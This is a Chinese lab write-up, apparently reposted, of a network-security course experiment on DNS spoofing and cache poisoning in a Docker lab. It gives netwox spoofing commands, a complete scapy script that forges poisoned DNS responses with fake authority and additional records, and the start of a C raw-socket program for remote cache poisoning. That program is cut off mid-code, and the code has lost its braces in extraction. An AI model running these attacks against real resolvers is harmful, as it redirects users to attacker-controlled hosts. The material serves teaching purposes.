[计算机网络安全实验] DNS攻击实验
Posted PeakCrosser
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[计算机网络安全实验] DNS攻击实验相关的知识,希望对你有一定的参考价值。
DNS攻击实验
1. IP 说明
你的用户机IP、DNS服务器 IP、攻击机IP
用户机IP: 172.17.0.2/16
本地DNS服务器IP: 172.17.0.3/16
攻击机IP: 172.17.0.1/16
2. 环境配置
2.进行实验环境的配置,包括用户机、DNS服务器配置,验证www.example.com是否解析为你所配置的ip地址。
- 客户机: 在
/etc/resolv.conf中添加一条本地DNS服务器条目

- 本地DNS服务器: 在配置文件
/etc/bind/named.conf.options中配置bind9服务器, 并关闭DNSSEC

- 本地DNS服务器: 在
/etc/bind/named.conf文件中创建区域,并设置正向/反向查找区域文件, 并重启bind服务器.

添加文件/etc/bind/example.com.db

添加文件$TTL 3D @ IN SOA ns.example.com. admin.example.com. ( 2008111001 8H 2H 4W 1D) @ IN NS ns.example.com. @ IN MX 10 mail.example.com. www IN A 192.168.0.101 mail IN A 192.168.0.102 ns IN A 192.168.0.10 *.example.com. IN A 192.168.0.100etc/bin/192.168.0.db

$TTL 3D @ IN SOA ns.example.com. admin.example.com. ( 2008111001 8H 2H 4W 1D) @ IN NS ns.example.com. 101 IN PTR www.example.com. 102 IN PTR mail.example.com. 10 IN PTR ns.example.com.
- PS: 将区域文件由虚拟机复制到 docker 后, 群组和所有人均没有读权限, 需要使用
chmod 644命令, 使得群组和所有人对区域文件具有读权限 (否则之后客户机DNS www.example.com的IP地址不会成功).

使用命令:
使用后权限群组和所有人对区域文件具有读权限$ chmod 644 /etc/bind/example.com.db $ chmod 644 /etc/bind/192.168.0.db

重启DNS服务器BIND服务

- 客户机: 使用
dig命令向本地 DNS 服务器询问www.example.com的IP地址, 如下图,得到了在本地 DNS 服务器文件中设置的192.168.0.101

3. DNS欺骗攻击 - netwox
用netwox命令实施DNS的用户响应欺骗攻击,列出攻击命令,截图和文字说明攻击过程和结果
攻击原理
客户机在域名查询时, 若在本地缓存中未找到对应的IP地址, 便会向本地DNS服务器发送DNS请求报文(使用 dig 命令时不会检查本地缓存), 请求该域名对应的IP地址, 然后本地DNS服务器对该请求进行响应, 发送给客户机DNS响应报文.
攻击机通过伪造本地DNS服务器给客户机的DNS响应报文, 以达到使用错误的IP地址欺骗客户机为查询域名的IP地址.
由于需要伪装成本地DNS服务器的响应报文, 因此在客户机查询需要本地DNS服务器向DNS系统查询且等待时间较长的外网域名时, 更容易攻击成功.
攻击命令
$ sudo netwox 105 -h "www.google.com" -H "182.61.200.6" -a "ns.example.com" -A "192.168.0.10" -f "src host 172.17.0.2" -d docker0
其中, 105 是 netwox 用于DNS攻击的命令号, 攻击的域名为谷歌网站的域名 www.google.com, 伪造后其对应的IP是 182.61.200.6 即上述的百度域名的IP(上述2个值均可随意设置, 但为了增大成功概率, 推荐攻击的域名为外网域名), 报文的过滤条件为源IP地址为 172.17.0.2 即来自客户机IP地址的报文, 网卡为 docker0.
攻击过程
- 攻击机: 使用
dig查询www.baidu.com的IP地址,其中一个是182.61.200.6, 使用该IP作为伪造后的IP

- 攻击机: 使用 netwox 工具构造上述攻击命令, 伪造 DNS 响应报文.
- 客户机: 使用
dig命令查询www.google.com的IP地址, 如下图, 得到的响应就是伪造的182.61.200.6的IP地址. DNS欺骗攻击成功.

- 攻击机: 在客户机使用
dig命令时, 攻击机上会显示接收到的DNS请求以及伪造的DNS响应. 其中伪造报文中设置的伪造IP和 netwox 命令中一致

4. DNS缓存中毒攻击 - netwox
用netwox命令实施DNS缓存中毒攻击,列出攻击命令,截图和文字说明攻击过程和结果
攻击原理
本地DNS服务器在响应客户机的DNS请求时, 会先查询本地DNS服务器自身的缓存, 若缓存中有客户机请求域名对应的IP地址, 则可以直接响应客户机, 否则则需要向域名系统进行查询.
在本地DNS服务器对该域名没有缓存向域名系统查询时, 攻击机伪造域名系统对本地DNS服务器的响应报文, 使得本地DNS服务器获取到错误的IP地址, 且会存储到其缓存中. 这样在后续一段时间, 本地DNS服务器响应客户机时都会使用错误的IP地址.
攻击命令
$ sudo netwox 105 --hostname "www.baidu.com" --hostnameip "5.6.7.8" --authns "ns.example.com" --authnsip "7.8.9.10" --filter "src host 172.17.0.3" --device docker0 --ttl 600
其中, 攻击的域名为百度的域名 www.baidu.com, 伪造后其对应的IP是 5.6.7.8, 设置解析百度域名的授权DNS服务器的域名为 ns.example.com, 授权DNS服务器的IP为 7.8.9.10(上述4个值均可随意设置), 报文的过滤条件为源IP地址为 172.17.0.3 即来自本地DNS服务器的报文, 网卡为docker0, 资源记录的过期时间为 600 秒.
- PS: 指导书中说此处在
spoofip字段中选择raw, 即命令中附带选项-s "raw". 但实际发现覆盖该选项后不能成功攻击, 需要去掉该选项.
攻击过程
- 服务器: 清空服务器DNS缓存, 并重新启动BIND服务
$ sudo rndc flush # 清空缓存 $ sudo service bind9 restart # 重启BIND服务
- 攻击机: 使用 netwox 工具构造上述攻击命令, 伪造对本地DNS服务器的 DNS 响应报文.
- 客户机: 使用
dig命令查询www.baidu.com的IP地址时, 如下图, 获取的是伪造的5.6.7.8的IP地址.

- 攻击机: 在客户机使用
dig命令时, 攻击机上会显示接收到的DNS请求以及伪造的DNS响应. 其中伪造报文中设置的伪造IP和 netwox 命令中一致

- DNS服务器: 使用如下命令查询本地DNS缓存, 可以看到伪造的DNS响应已经存到了缓存中. DNS缓存中毒成功.
$ sudo rndc dumpdb -cache # 转储本地DNS服务器的缓存 $ sudo cat /var/cache/bind/dump.db # 读取转储后的缓存文件
5. DNS缓存中毒攻击 - scapy
scapy实施DNS缓存中毒攻击,包括授权域和附加域的毒化,截图和文字说明攻击过程和结果
- 服务器: 清空服务器DNS缓存, 并重新启动BIND服务
- 攻击机: 编写 scapy 脚本
其中, 通过使用#!/usr/bin/python2 from scapy.all import * local_dns_srv = '172.17.0.3' def spoof_dns(pkt): if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname): # old(request) packet: src-local DNS server, dst-global DNS servers # response packet src-global DNS server, dst-local DNS server # swap the source and destination IP address IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst) # swap the src and dst port number UDPpkt = UDP(dport=pkt[UDP].sport, sport=53) # the answer section # let the response of query domain name(www.example.net) be 10.0.2.5 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5') # the authority section # add 2 nameserver resource records NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns1.example.net') NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns2.example.net') # the additional section Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='1.2.3.4') Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='3.4.5.6') Addsec3 = DNSRR(rrname='www.facebook.com', type='A', ttl=259200, rdata='5.6.7.8') # construct the DNS response packet # let DNS id and question record in response packet #be the same as request packet DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=2, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3) # construct the entire IP packet and send it out spoofpkt = IPpkt/UDPpkt/DNSpkt send(spoofpkt) f='udp and (src host and dst port 53)'.format(local_dns_srv) # sniff UDP qurey packets and invoke spoof_dns() sniff(filter=f, prn=spoof_dns)sniff()函数捕获报文, 报文过滤条件为: UDP类型且源地址是本地DNS服务器,目标端口是DNS的端口号53的报文(即本地DNS服务器发出的DNS请求报文). 监听到后调用回调函数spoof_dns().

在spoof_dns()中, 捕获目标为查询域名www.example.net的DNS报文. 对于该报文伪造一个DNS系统向本地DNS服务器的响应报文. 在报文中, 将应答部分, 即对www.example.net的IP应答设置为了10.0.2.5. 并在授权域部分添加了两个针对example.net域的名称服务器的资源记录, 以及在附加域中添加了两个对上述名称服务器的IP地址的资源记录, 以及一个www.facebook.com的IP地址的资源记录.
攻击机执行该脚本. - 客户机: 使用
dig命令查询www.example.net的IP地址时, 如下图, 获取的是伪造的10.0.2.5的IP地址. 并在授权域和附加域中有伪造的两个名称服务器的资源记录.
但可以看到, 构造报文时在附加域中还添加了一个www.facebook.com的资源记录, 但并没有出现在响应报文中.
- 攻击机: 在客户机使用
dig命令时, 攻击机上会显示有伪造的DNS响应报文发出
- DNS服务器: 使用如下命令查询本地DNS缓存, 可以看到伪造的DNS响应已经存到了缓存中. 同样的, 伪造报文中应答部分的查询域名的IP,授权域和附加域部分的两个名称服务器的域名IP都存到了缓存中, 但伪造的附加域中
www.facebook.com的域名IP并未存储到缓存中.

6. 远程DNS缓存中毒攻击配置
远程DNS缓存中毒攻击,实验环境配置,包括本地DNS服务器和攻击者机器的配置.
攻击前配置
- DNS服务器: 删除文件
/etc/bind/name.conf中的example.com区域.

- 攻击机: 在
/etc/resolv.conf中添加一条本地DNS服务器条目, 使得本地DNS服务器作为其默认DNS服务器.
- DNS服务器: 设置其查询源端口为固定值
33333, 以及关闭 DNSSEC, 最后清空DNS缓存后重启DNS服务器.

结果验证配置
-
DNS服务器: 配置用于结果验证的假域名.
在/etc/bind/named.conf.default-zones文件中添加一个攻击者的区域ns.huanghaoyan.net.zone "ns.huanghaoyan.net" type master; file "/etc/bind/db.attacker"; ;
-
DNS服务器:
创建文件/etc/bind/db.attacker文件, 并将以下内容放入其中, 让ns.huanghaoyan.net指向攻击机IP172.17.0.1.

; ; BIND data file for local loopback interface ; $TTL 604800 @ IN SOA localhost. root.localhost. ( 2 ; Serial 604800 ; Refresh 86400 ; Retry 2419200 ; Expire 604800 ) ; Negative Cache TTL ; @ IN NS ns.huanghaoyan.net. @ IN A 172.17.0.1 @ IN AAAA ::1并将该文件添加读权限
$ chmod 644 /etc/bind/db.attacker设置完成后,如果缓存中毒攻击成功,发送给本地DNS服务器的关于
example.com主机名的任何 DNS 查询都将被发送到攻击者的机器172.17.0.1. -
攻击机:
配置DNS服务器以响应example.com的查询.
在/etc/bind/named.conf.local中添加以下条目:

创建文件/etc/bind/example.com.zone, 内容如下:

$TTL 3D @ IN SOA ns.example.com. admin.example.com. ( 2008111001 8H 2H 4W 1D) @ IN NS ns.huanghaoyan.net. @ IN MX 10 mail.example.com. www IN A 1.1.1.1 mail IN A 1.1.1.2 *.example.com. IN A 1.1.1.100给该文件添加读权限:
$ sudo chmod 644 /etc/bind/example.com.zone如果攻击成功, 客户机上使用命令
dig www.example.com得到的响应IP应该为1.1.1.1.
7. 远程DNS缓存中毒攻击过程
远程缓存中毒攻击,提交攻击代码的流程设计和攻击代码,截图和文字说明攻击过程和结果验证。
-
攻击机: 使用
dig www.example.com命令进行查询, 然后使用 Wireshark 进行抓包. 可以发现攻击机会向本地DNS服务器(172.17.0.3)发送DNS请求报文, 然后本地DNS服务器会向DNS系统请求该域名. 如下图, DNS系统中IP为192.5.6.30的服务器对本地DNS服务器进行了响应. 在远程DNS缓存中毒攻击中, 就需要伪造该主机的报文, 来使本地DNS服务器中毒.

-
攻击机: 构造C语言编写的攻击代码如下:
// ----udp.c------ // This sample program must be run by root lol! // // The program is to spoofing tons of different queries to the victim. // Use wireshark to study the packets. However, it is not enough for // the lab, please finish the response packet and complete the task. // // Compile command: // gcc -lpcap udp.c -o udp // // #include <unistd.h> #include <stdio.h> #include <sys/socket.h> #include <netinet/ip.h> #include <netinet/udp.h> #include <fcntl.h> #include <string.h> #include <errno.h> #include <stdlib.h> #include <libnet.h> #define PCKT_LEN 8192 // 包长度 #define FLAG_R 0x8400 // DNS响应报文 #define FLAG_Q 0x0100 // DNS询问报文 const char* Fake_IP = "\\1\\1\\1\\1"; const char* Global_DNS_IP = "192.5.6.30"; const char* Local_DNS_IP = "172.17.0.3"; const char* Attacker_IP = "172.17.0.1"; // Can create separate header file (.h) for all headers' structure // The IP header's structure IP头结构体 struct ipheader unsigned char iph_ihl : 4, iph_ver : 4; unsigned char iph_tos; unsigned short int iph_len; unsigned short int iph_ident; // unsigned char iph_flag; unsigned short int iph_offset; unsigned char iph_ttl; unsigned char iph_protocol; unsigned short int iph_chksum; unsigned int iph_sourceip; unsigned int iph_destip; ; // UDP header's structure UDP头结构体 struct udpheader unsigned short int udph_srcport; unsigned short int udph_destport; unsigned short int udph_len; unsigned short int udph_chksum; ; // DNS header's structure DNS头结构体 struct dnsheader unsigned short int query_id; //事务ID unsigned short int flags; //标志位 unsigned short int QDCOUNT; //问题数 unsigned short int ANCOUNT; //回答资源记录数 unsigned short int NSCOUNT; //权威名称服务器数 unsigned short int ARCOUNT; //附加资源记录数 ; // This structure just for convinience in the DNS packet, //because such 4 byte data often appears. // DNS常用数据结构体 struct dataEnd unsigned short int type; unsigned short int class; ; // total udp header length: 8 bytes (=64 bits) // 响应资源记录部分结构体 struct ansEnd //char* name; unsigned short int type; //查询类型 //char* type; unsigned short int class; //查询类 //char* class; //unsigned int ttl; unsigned short int ttl_l; //生存时间低位 unsigned short int ttl_h; //生存时间高位 unsigned short int datalen; //资源数据长度 ; // 名称服务器部分结构体 struct nsEnd //char* name; unsigned short int type; //查询类型 unsigned short int class; //查询类 //unsigned int ttl; unsigned short int ttl_l; //生存时间低位 unsigned short int ttl_h; //生存时间高位 unsigned short int datalen; //资源数据长度 //unsigned int ns; ; unsigned int checksum(uint16_t *usBuff, int isize) unsigned int cksum = 0; for (; isize > 1; isize -= 2) cksum += *usBuff++; if (isize == 1) cksum += *(uint16_t *)usBuff; return (cksum); // calculate udp checksum 计算UDP校验和 uint16_t check_udp_sum(uint8_t *buffer, int len) unsigned long sum = 0; struct ipheader *tempI = (struct ipheader *)(buffer); struct udpheader *tempH = (struct udpheader *)(buffer + sizeof(struct ipheader)); struct dnsheader *tempD = (struct dnsheader *)(buffer + sizeof(struct ipheader) + sizeof(struct udpheader)); tempH->udph_chksum = 0; sum = checksum((uint16_t *)&(tempI->iph_sourceip), 8); sum += checksum((uint16_t *)tempH, len); sum += ntohs(IPPROTO_UDP + len); sum = (sum >> 16) + (sum & 0x0000ffff); sum += (sum >> 16); return (uint16_t)(~sum); // Function for checksum calculation. From the RFC, // the checksum algorithm is: // "The checksum field is the 16 bit one's complement of the one's // complement sum of all 16 bit words in the header. For purposes of // computing the checksum, the value of the checksum field is zero." unsigned short csum(unsigned short *buf, int nwords) // unsigned long sum; for (sum = 0; nwords > 0; nwords--) sum += *buf++; sum = (sum >> 16) + (sum & 0xffff); sum += (sum >> 16); return (unsigned short)(~sum); // 构造响应包 int geneResponse(char *requestURL) // 套接字描述符 int sd; // 数据包的缓冲区 char buffer[PCKT_LEN]; // 初始化缓冲区为0 memset(buffer, 0, PCKT_LEN); // 初始化包头部指针 // IP头部指针 struct ipheader *ip = (struct ipheader *)buffer; // UDP头部指针 struct udpheader *udp = (struct udpheader *)(buffer + sizeof(struct ipheader)); // DNS头部指针 struct dnsheader *dns = (struct dnsheader *)(buffer + sizeof(struct ipheader) + sizeof(struct udpheader)); // 初始化DNS数据部分指针 char *data = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader) + sizeof(struct dnsheader)); ///构造dns包 // 设置DNS的flag位 dns->flags = htons(FLAG_R); //响应报文 dns->QDCOUNT = htons(1); //问题数 dns->ANCOUNT = htons(1); //回答资源记录数 dns->NSCOUNT = htons(1); //名称服务器资源记录数 dns->ARCOUNT = htons(1); //附件资源记录数 //查询部分 strcpy(data, requestURL); //查询的URL int length = strlen(data) + 1; struct dataEnd *end = (struct dataEnd *)(data + length); end->type = htons(1); // A类型-域名->IP end->class = htons(1); // IN类型-因特网IP地址 //回复资源记录部分 char *ans = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader) + sizeof(struct dnsheader) + sizeof(struct dataEnd) + length); strcpy(ans, requestURL); //回复的URL int anslength = strlen(ans) + 1; struct ansEnd *ansend = (struct ansEnd *)(ans + anslength); ansend->type = htons(1); //A类型 ansend->class = htons(1); //IN类型 ansend->ttl_l = htons(0x00); //生存时间 ansend->ttl_h = htons(0xFFFF); //tll,即有效的时间 ansend->dat以上是关于[计算机网络安全实验] DNS攻击实验的主要内容,如果未能解决你的问题,请参考以下文章